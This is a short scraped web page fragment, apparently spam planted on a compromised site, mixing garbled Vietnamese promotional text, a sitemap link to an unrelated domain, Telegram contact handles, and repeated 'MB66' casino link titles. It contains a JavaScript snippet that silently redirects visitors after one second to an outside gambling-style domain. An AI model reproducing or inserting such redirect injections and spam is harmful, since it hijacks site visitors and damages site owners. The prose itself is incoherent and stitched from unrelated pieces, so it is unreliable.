
kỷ nguyên bắt đầu mang đến sự luôn thể nghi and kết nối, giúp
thành viên gia đình tiêu ứng dụng tận thưởng cuộc đời một liệu
pháp trọn vẹn hơn.
Sitemap:
https://okcularlojistik.com/sitemap.xml
Inbox tele : @subdomaingov | @Appal2024 | @fb882024
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao